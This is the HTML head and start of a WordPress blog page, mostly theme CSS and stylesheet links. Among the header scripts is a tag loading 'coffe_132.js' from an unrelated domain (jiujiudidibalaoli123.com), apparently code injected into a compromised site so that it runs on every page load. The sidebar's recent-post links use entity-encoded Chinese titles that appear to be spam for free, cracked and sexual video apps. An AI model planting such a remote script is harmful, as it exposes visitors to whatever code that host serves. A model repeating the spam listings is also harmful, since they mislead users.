.site-header-layout-vertical.site-header-main-navigation-site-branding:not(.site-header-full-width-main-navigation):not(.responsive-site-full-width):not(.header-full-width) .main-navigation > div{border-bottom:1px solid #eaeaea}}.site-header-layout-vertical.site-header-full-width-main-navigation.site-header-site-branding-main-navigation .main-navigation{border-top:1px solid #eaeaea}.site-header-layout-vertical.site-header-full-width-main-navigation.site-header-main-navigation-site-branding .main-navigation{border-bottom:1px solid #eaeaea}.main-navigation .menu > li > a{color:#333333}.responsive-llms-dash-wrap .llms-sd-item .llms-sd-link{color:#0066CC}.responsive-llms-dash-wrap .llms-sd-item .llms-sd-link:hover{color:#10659C}.llms-student-dashboard .responsive-llms-dash-nav-left .llms-sd-item.current a{border-right:5px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-left .llms-sd-item a:hover{border-right:5px solid #0066CC}.llms-student-dashboard .responsive-llms-dash-nav-right .llms-sd-item.current a{border-left:5px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-right .llms-sd-item a:hover{border-left:5px solid #0066CC}.llms-student-dashboard .responsive-llms-dash-nav-right nav.llms-sd-nav{border-left:1px solid #10659C}.llms-student-dashboard .responsive-llms-dash-nav-left nav.llms-sd-nav{border-right:1px solid #10659C}.main-navigation .res-iconify svg{stroke:#333333}.main-navigation .menu > li.current_page_item > a, .main-navigation .menu > li.current-menu-item > a{color:;background-color:#ffffff}.main-navigation .menu > li.current-menu-item > .res-iconify{color:}.main-navigation .menu > li.current-menu-item > a > .res-iconify svg{stroke:}.main-navigation .menu li > a:hover{color:#10659C;background-color:#ffffff}.main-navigation .menu li:hover .res-iconify svg:hover, .main-navigation .menu > li:hover > a:not(.sub-menu) > .res-iconify svg{stroke:#10659C}.main-navigation .children, .main-navigation .sub-menu{background-color:#ffffff}.main-navigation .children li a, .main-navigation .sub-menu li a{color:#333333}.main-navigation .sub-menu li .res-iconify svg{stroke:#333333}.main-navigation .menu .sub-menu .current_page_item > a, .main-navigation .menu .sub-menu .current-menu-item > a, .main-navigation .menu .children li.current_page_item a{color:;background-color:#ffffff}.main-navigation .menu .children li.current_page_item .res-iconify svg{stroke:}.main-navigation .children li a:hover, .main-navigation .sub-menu li a:hover, .main-navigation .menu .sub-menu .current_page_item > a:hover, .main-navigation .menu .sub-menu .current-menu-item > a:hover{color:#10659C;background-color:#ffffff}.main-navigation .menu .sub-menu li:hover > .res-iconify svg, .main-navigation .menu .sub-menu li:hover > a > .res-iconify svg{stroke:#10659C}.main-navigation .menu-toggle{background-color:transparent;color:#333333}.site-header{border-bottom-width:0px;border-bottom-style:solid}.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}@media screen and ( max-width:992px ){.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}}@media screen and ( max-width:576px ){.main-navigation .children, .main-navigation .sub-menu{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:;border-style:solid}}.site-branding-wrapper{padding:28px 0px 28px 0px}@media screen and ( max-width:992px ){.site-branding-wrapper{padding:28px 0px 28px 0px}}@media screen and ( max-width:576px ){.site-branding-wrapper{padding:28px 0px 28px 0px}}.res-transparent-header .site-content{padding:120px 0px 120px 0px}@media screen and ( max-width:992px ){.res-transparent-header .site-content{padding:28px 0px 28px 0px}}@media screen and ( max-width:576px ){.res-transparent-header .site-content{padding:28px 0px 28px 0px}}@media (max-width:767px){.main-navigation.toggled .menu{flex-direction:column}}@media (max-width:767px){.main-navigation .menu-toggle{padding:15px 15px 15px 15px}}@media (max-width:992px){.main-navigation .menu-toggle{width:auto;padding:15px 15px 15px 15px}}@media (max-width:576px){.main-navigation .menu-toggle{width:auto;padding:15px 15px 15px 15px}}.hamburger-menu-label{font-size:20px}@media (max-width:767px){.main-navigation.toggled .menu-toggle{background-color:transparent;border:none;border-radius:0px;margin:0}.main-navigation .menu-toggle{background-color:transparent;border:none;border-radius:0px}}.custom-logo-link{display:grid}.site-content-header .page-header .page-title, .site-content-header .page-title{color:#333333}.site-content-header .page-header .page-description, .site-content-header .page-description{color:#333333}.site-content-header .breadcrumb-list, .site-content-header .breadcrumb-list a{color:#333333}.site-content-header{padding:30px}@media screen and ( max-width:768px ){.site-content-header{padding:30px}}@media screen and ( max-width:576px ){.site-content-header{padding:30px}}@media (min-width:992px){.search:not(.post-type-archive-product) .content-area, .archive:not(.post-type-archive-product):not(.post-type-archive-course) .content-area, .blog:not(.custom-home-page-active) .content-area{width:66%}.search:not(.post-type-archive-product) aside.widget-area, .archive:not(.post-type-archive-product) aside.widget-area, .blog:not(.custom-home-page-active) aside.widget-area{width:calc(100% - 66%)}}.search .site-content article.product .post-entry .thumbnail img, .search .hentry .thumbnail img, .archive .hentry .thumbnail img, .blog .hentry .thumbnail img{width:auto}.search .hentry .post-meta > span::after, .archive .hentry .post-meta > span::after, .blog .hentry .post-meta > span::after{content:'-'}@media (min-width:992px){.single:not(.single-product) .content-area{width:66%}.single:not(.single-product) aside.widget-area{width:calc(100% - 66%)}}.single .hentry .thumbnail img{width:auto}.single .hentry .post-meta > span::after{content:'-'}@media (min-width:992px){.page:not(.page-template-gutenberg-fullwidth):not(.page-template-full-width-page):not(.woocommerce-cart):not(.woocommerce-checkout):not(.front-page) .content-area{width:66%}.page aside.widget-area:not(.home-widgets){width:calc(100% - 66%)}}.page .hentry .thumbnail img{width:auto}.header-widgets{background-color:#ffffff;color:#333333;border-color:#eaeaea}.header-widgets h1, .header-widgets h2, .header-widgets h3, .header-widgets h4, .header-widgets h5, .header-widgets h6{color:#333333}.header-widgets .widget-title h4{color:#333333}.header-widgets a{color:#0066CC}.header-widgets a:focus, .header-widgets a:hover{color:#10659C}.footer-widgets{display:block;padding:20px 0px 20px 0px}@media screen and ( max-width:992px ){.footer-widgets{display:block;padding:20px 0px 20px 0px}}@media screen and ( max-width:576px ){.footer-widgets{display:block;padding:20px 0px 20px 0px}}.footer-bar{padding:20px 0px 20px 0px}@media screen and ( max-width:992px ){.footer-bar{padding:20px 0px 20px 0px}}@media screen and ( max-width:576px ){.footer-bar{padding:20px 0px 20px 0px}}.site-footer{color:#ffffff;background-color:#333333}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6{color:#ffffff}.site-footer a{color:#eaeaea}.site-footer a:focus, .site-footer a:hover{color:#ffffff}.footer-bar{border-color:#aaaaaa;border-top-width:1px;border-top-style:solid}.footer-layouts.copyright{display:block}@media screen and ( max-width:992px ){.footer-layouts.copyright{display:block}}@media screen and ( max-width:576px ){.footer-layouts.copyright{display:block}}#scroll{border-radius:%}.single:not(.single-product) .responsive-related-single-posts-title{text-align:left}.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{display:grid;grid-column-gap:25px;grid-row-gap:25px}@media screen and ( min-width:993px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 2, 1fr )}}@media screen and ( max-width:992px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 2, 1fr )}}@media screen and ( max-width:576px ){.responsive-single-related-posts-container .responsive-related-single-posts-wrapper{grid-template-columns:repeat( 1 , 1fr )}}.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}@media screen and ( max-width:992px ){.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}}@media screen and ( max-width:576px ){.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}}.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}@media screen and ( max-width:992px ){.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}}@media screen and ( max-width:576px ){.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}}.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}@media screen and ( max-width:992px ){.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}}@media screen and ( max-width:576px ){.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}}.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}@media screen and ( max-width:992px ){.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}}@media screen and ( max-width:576px ){.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}}.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}@media screen and ( max-width:992px ){.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}}@media screen and ( max-width:576px ){.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}}#secondary.widget-area{padding:0px 15px 0px 15px}@media screen and ( max-width:992px ){#secondary.widget-area{padding:0px 15px 0px 15px}}@media screen and ( max-width:576px ){#secondary.widget-area{padding:0px 15px 0px 15px}}#secondary.widget-area .widget-wrapper{padding:28px}@media screen and ( max-width:992px ){#secondary.widget-area .widget-wrapper{padding:28px}}@media screen and ( max-width:576px ){#secondary.widget-area .widget-wrapper{padding:28px}}#masthead.sticky-header, .res-transparent-header #masthead.sticky-header, .res-transparent-header:not(.woocommerce-cart):not(.woocommerce-checkout) #masthead.sticky-header, .res-transparent-header:not(.woocommerce-cart):not(.woocommerce-checkout) #masthead.sticky-header{background-color:}#masthead.sticky-header .site-title a, .res-transparent-header #masthead.sticky-header .site-title a{color:}#masthead.sticky-header .site-title a:hover, .res-transparent-header #masthead.sticky-header .site-title a:hover{color:}#masthead.sticky-header .site-description, .res-transparent-header #masthead.sticky-header .site-description{color:}#masthead.sticky-header .main-navigation, .res-transparent-header #masthead.sticky-header .main-navigation, #masthead.sticky-header .main-navigation div, .res-transparent-header #masthead.sticky-header .main-navigation div{background-color:}#masthead.sticky-header .main-navigation .menu > li > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu > li > a{color:}#masthead.sticky-header .main-navigation .menu .current_page_item > a, #masthead.sticky-header .main-navigation .menu .current-menu-item > a, #masthead.sticky-header .main-navigation .menu li > a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .menu .current_page_item > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu .current-menu-item > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu li > a:hover{color:;background-color:}#masthead.sticky-header .main-navigation .children, #masthead.sticky-header .main-navigation .sub-menu, .res-transparent-header #masthead.sticky-header .main-navigation .children, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu{background-color:}#masthead.sticky-header .main-navigation .children li a, #masthead.sticky-header .main-navigation .sub-menu li a, .res-transparent-header #masthead.sticky-header .main-navigation .children li a, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu li a{color:}#masthead.sticky-header .main-navigation .children li a:hover, #masthead.sticky-header .main-navigation .sub-menu li a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .children li a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu li a:hover{color:}.responsive-date-box{border-radius:0}/* Typography CSS */body{font-weight:400;text-transform:inherit;font-size:16px;line-height:1.75;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:inherit;line-height:1.25;}h1{text-transform:inherit;font-size:33px;line-height:1.25;}h2{text-transform:inherit;font-size:26px;line-height:1.25;}h3{text-transform:inherit;font-size:20px;line-height:1.25;}h4{text-transform:inherit;font-size:16px;line-height:1.25;}h5{text-transform:inherit;font-size:13px;line-height:1.25;}h6{font-size:13px;line-height:1.25;}.entry-header .entry-meta{text-transform:uppercase;font-size:12px;line-height:1.75;}.course #commentform #submit, .course .submit, .course a.button, .course a.button:visited, .course a.comment-reply-link, .course button.button, .course input.button, .course input[type=submit], .course-container #commentform #submit, .course-container .submit, .course-container a.button, .course-container a.button:visited, .course-container a.comment-reply-link, .course-container button.button, .course-container input.button, .course-container input[type=submit], .lesson #commentform #submit, .lesson .submit, .lesson a.button, .lesson a.button:visited, .lesson a.comment-reply-link, .lesson button.button, .lesson input.button, .lesson input[type=submit], .quiz #commentform #submit, .quiz .submit, .quiz a.button, .quiz a.button:visited, .quiz a.comment-reply-link, .quiz button.button, .quiz input.button, .quiz input[type=submit], .page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], input[type=submit], button, .button, .wp-block-button__link, .entry-content div.wpforms-container-full .wpforms-form input[type=submit], body .entry-content div.wpforms-container-full .wpforms-form button[type=submit], .entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.read-more-button .hentry .read-more .more-link,input[type=button],input[type=submit],button,.button,.wp-block-button__link,.entry-content div.wpforms-container-full .wpforms-form input[type=submit],.entry-content div.wpforms-container-full .wpforms-form button[type=submit],.entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.page.woocommerce-cart .woocommerce a.button.alt,.page.woocommerce-cart .woocommerce a.button, .woocommerce-cart .woocommerce a.button.alt,.woocommerce-cart .woocommerce a.button,.woocommerce button.button,.wp-block-button__link,body div.wpforms-container-full .wpforms-form button[type=submit], button,div.wpforms-container-full .wpforms-form .wpforms-submit-container{font-size:16px;line-height:1;}select,textarea,input[type=tel],input[type=email],input[type=number],input[type=search],input[type=text],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=password],input[type=range],input[type=time],input[type=url],input[type=week],.entry-content div.wpforms-container-full .wpforms-form input[type=date],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime-local],.entry-content div.wpforms-container-full .wpforms-form input[type=email],.entry-content div.wpforms-container-full .wpforms-form input[type=month],.entry-content div.wpforms-container-full .wpforms-form input[type=number],.entry-content div.wpforms-container-full .wpforms-form input[type=password],.entry-content div.wpforms-container-full .wpforms-form input[type=range],.entry-content div.wpforms-container-full .wpforms-form input[type=search],.entry-content div.wpforms-container-full .wpforms-form input[type=tel],.entry-content div.wpforms-container-full .wpforms-form input[type=text],.entry-content div.wpforms-container-full .wpforms-form input[type=time],.entry-content div.wpforms-container-full .wpforms-form input[type=url],.entry-content div.wpforms-container-full .wpforms-form input[type=week],.entry-content div.wpforms-container-full .wpforms-form select,.entry-content div.wpforms-container-full .wpforms-form textarea,body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form textarea{font-size:16px;line-height:1.75;}.site-header .header-content .site-branding .site-title{font-size:20px;line-height:1;}.site-description{font-size:13px;line-height:1.25;}.header-widgets{font-size:13px;}nav.main-panel.main-navigation .menu > ul li a, nav.main-panel.main-navigation ul.menu li a{font-weight:600;font-size:16px;line-height:1.75;}.panel-right.widget-area ul a{font-size:13px;}.site-content-header .page-header .page-title,.site-content-header .page-title{font-size:33px;line-height:1.75;}.site-content-header .page-header .page-description{font-size:16px;line-height:1.75;}.site-content-header .breadcrumb-list,.woocommerce .woocommerce-breadcrumb{font-size:13px;line-height:1.75;}.site-footer{font-size:13px;line-height:1.75;}.page .post-title, #main-blog h1{font-size:32px;line-height:1.4;color:#333333;}
</style>
<link rel='stylesheet' id='icomoon-style-css'  href='http://www.rubberwhale.com/wp-content/themes/responsive/core/css/icomoon/style.min.css?ver=5.0.5' media='all' />
<link rel='stylesheet' id='mobile-friendly-style-css'  href='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/style.css?ver=3.0.1' media='all' />
<style id='mobile-friendly-style-inline-css'>

		.widget-area {
			background-color: #222;
			color: #ffffff;
		}

		.widget-area .widget-title{
			color: #333333;
		}

		.widget-area a, .widget-area a:visited {
			color: #1eaedb;
		}

		.widget-area a:hover {
			color: #10659C;
		}

		nav.main-panel.main-navigation .menu > ul li a, nav.main-panel.main-navigation ul.menu li a, .site-header .widget a {
			color: ;
		}

		.cta-content h2, .hero .hero-content h2 {
			color: #fff;
		}

		.hero .hero-content h1 {
			color: #fff;
		}

		.teaser .teaser-content h3 {
			color: #333333;
		}

		.hero .hero-content .button, .cta .first-button, .cta .second-button {
			border-radius:px;
			padding: 10px;
			background:#0066CC;

		}

		.hero .hero-content .button a, .cta .first-button a, .cta .second-button a {
			color: #FFFFFF;
		}

		.entry-content p {
			color: #333333;
		}

		a:visited {
			color: #0066CC;
		}

		nav.main-panel.main-navigation .menu > ul > li > ul, nav.main-panel.main-navigation ul.menu > li > ul, nav.main-panel.main-navigation ul.menu > li > ul li ul {
			background-color: #ffffff;
		}

		nav.main-panel.main-navigation ul.menu li ul li a {
			color: #333333;
		}

		nav.main-panel.main-navigation ul.menu li ul li a:hover {
			color: #10659C;
		}

		.site-branding-wrapper {
			padding: 0px;

		}
		@media screen and ( max-width: 992px ) {
			.site-branding-wrapper {
				padding: 28px 0px 28px 0px;
			}
		}
		@media screen and ( max-width: 576px ) {
			.site-branding-wrapper {
				padding: 28px 0px 28px 0px;
			}
		}

/* Typography CSS */body{font-weight:400;text-transform:inherit;font-size:16px;line-height:1.75;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:inherit;line-height:1.25;}h1{text-transform:inherit;font-size:33px;line-height:1.25;}h2{text-transform:inherit;font-size:26px;line-height:1.25;}h3{text-transform:inherit;font-size:20px;line-height:1.25;}h4{text-transform:inherit;font-size:16px;line-height:1.25;}h5{text-transform:inherit;font-size:13px;line-height:1.25;}h6{font-size:13px;line-height:1.25;}.entry-header .entry-meta{text-transform:uppercase;font-size:12px;line-height:1.75;}.course #commentform #submit, .course .submit, .course a.button, .course a.button:visited, .course a.comment-reply-link, .course button.button, .course input.button, .course input[type=submit], .course-container #commentform #submit, .course-container .submit, .course-container a.button, .course-container a.button:visited, .course-container a.comment-reply-link, .course-container button.button, .course-container input.button, .course-container input[type=submit], .lesson #commentform #submit, .lesson .submit, .lesson a.button, .lesson a.button:visited, .lesson a.comment-reply-link, .lesson button.button, .lesson input.button, .lesson input[type=submit], .quiz #commentform #submit, .quiz .submit, .quiz a.button, .quiz a.button:visited, .quiz a.comment-reply-link, .quiz button.button, .quiz input.button, .quiz input[type=submit], .page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], input[type=submit], button, .button, .wp-block-button__link, .entry-content div.wpforms-container-full .wpforms-form input[type=submit], body .entry-content div.wpforms-container-full .wpforms-form button[type=submit], .entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.read-more-button .hentry .read-more .more-link,input[type=button],input[type=submit],button,.button,.wp-block-button__link,.entry-content div.wpforms-container-full .wpforms-form input[type=submit],.entry-content div.wpforms-container-full .wpforms-form button[type=submit],.entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.page.woocommerce-cart .woocommerce a.button.alt,.page.woocommerce-cart .woocommerce a.button, .woocommerce-cart .woocommerce a.button.alt,.woocommerce-cart .woocommerce a.button,.woocommerce button.button,.wp-block-button__link,body div.wpforms-container-full .wpforms-form button[type=submit], button,div.wpforms-container-full .wpforms-form .wpforms-submit-container{font-size:16px;line-height:1;}select,textarea,input[type=tel],input[type=email],input[type=number],input[type=search],input[type=text],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=password],input[type=range],input[type=time],input[type=url],input[type=week],.entry-content div.wpforms-container-full .wpforms-form input[type=date],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime-local],.entry-content div.wpforms-container-full .wpforms-form input[type=email],.entry-content div.wpforms-container-full .wpforms-form input[type=month],.entry-content div.wpforms-container-full .wpforms-form input[type=number],.entry-content div.wpforms-container-full .wpforms-form input[type=password],.entry-content div.wpforms-container-full .wpforms-form input[type=range],.entry-content div.wpforms-container-full .wpforms-form input[type=search],.entry-content div.wpforms-container-full .wpforms-form input[type=tel],.entry-content div.wpforms-container-full .wpforms-form input[type=text],.entry-content div.wpforms-container-full .wpforms-form input[type=time],.entry-content div.wpforms-container-full .wpforms-form input[type=url],.entry-content div.wpforms-container-full .wpforms-form input[type=week],.entry-content div.wpforms-container-full .wpforms-form select,.entry-content div.wpforms-container-full .wpforms-form textarea,body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form textarea{font-size:16px;line-height:1.75;}.site-header .header-content .site-branding .site-title{font-size:20px;line-height:1;}.site-description{font-size:13px;line-height:1.25;}.header-widgets{font-size:13px;}nav.main-panel.main-navigation .menu > ul li a, nav.main-panel.main-navigation ul.menu li a{font-weight:600;font-size:16px;line-height:1.75;}.panel-right.widget-area ul a{font-size:13px;}.site-content-header .page-header .page-title,.site-content-header .page-title{font-size:33px;line-height:1.75;}.site-content-header .page-header .page-description{font-size:16px;line-height:1.75;}.site-content-header .breadcrumb-list,.woocommerce .woocommerce-breadcrumb{font-size:13px;line-height:1.75;}.site-footer{font-size:13px;line-height:1.75;}.page .post-title, #main-blog h1{font-size:32px;line-height:1.4;color:#333333;}
</style>
<link rel='stylesheet' id='mobile-friendly-icons-css'  href='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/fonts/mobilefirst.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='mobile-friendly-animate-css'  href='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/css/animate.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='mobile-friendly-bootstrap-css'  href='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/inc/bootstrap/css/bootstrap.min.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='mobile-friendly-fontawesome-style-css'  href='http://www.rubberwhale.com/wp-content/themes/mobile-friendly/css/font-awesome.min.css?ver=4.7.0' media='all' />
<script src='http://www.rubberwhale.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='http://www.rubberwhale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.rubberwhale.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rubberwhale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rubberwhale.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
        <style type="text/css">
            body {
		  background-image:url('');
		  background-repeat:;
		  background-position:;
		  background-attachment:;
            }
	   .hero {
		 background-color:;
	    }
	   .cta {
		 background-color:;
	    }

        </style>
   <!-- We need this for debugging -->
<!-- Responsive 5.0.5 -->
<!-- Mobile Friendly 3.0.1 -->
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	</head>

<body class="blog paged wp-embed-responsive paged-17 site-header-site-branding-main-navigation responsive-site-contained responsive-site-style-boxed site-header-layout-horizontal site-header-alignment-center site-mobile-header-layout-horizontal site-mobile-header-alignment-center header-widget-alignment-spread header-widget-position-top site-content-header-alignment-center read-more-link featured-image-alignment-left title-alignment-left meta-alignment-left content-alignment-left blog-entry-columns-1 sidebar-position-right footer-bar-layout-horizontal footer-widgets-columns-0 scroll-to-top-device-both scroll-to-top-aligmnment-right menu-item-hover-style-none">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<div class="header-content">

			<a href="#menu" class="menu-link"><img src="http://www.rubberwhale.com/wp-content/themes/mobile-friendly/images/hamburgers.png"></a>
			<nav id="menu" class="main-panel main-navigation" role="navigation">
				<div class="left-panel">
					<span class="icon-cancel"></span>
					<ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul>							<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.rubberwhale.com/484.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#39321;&#34121;&#38738;&#38738;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/482.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#33609;&#33683;&#19997;&#29916;&#35270;&#39057;&#20108;&#32500;&#30721;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/480.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#97;&#112;&#112;&#32593;&#22336;&#19997;&#29916;&#35270;&#39057;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#23448;&#32593;&#22312;&#32447;&#30475;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/476.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#28145;&#22323;&#109;&#109;&#28216;&#25103;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/474.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#23433;&#35013;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/472.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#21738;&#37324;&#21487;&#20197;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/470.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#39640;&#28165;&#24433;&#38498;&#19979;&#36733;&#97;&#112;&#112;&#23433;&#35013;&#21253;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/467.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#26377;&#20851;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/465.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/463.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#39321;&#34121;&#35270;&#39057;&#19997;&#29916;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/461.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#24615;&#29233;&#30701;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/459.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#35760;&#36134;&#25910;&#25903;&#31649;&#29702;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.rubberwhale.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#118;&#105;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
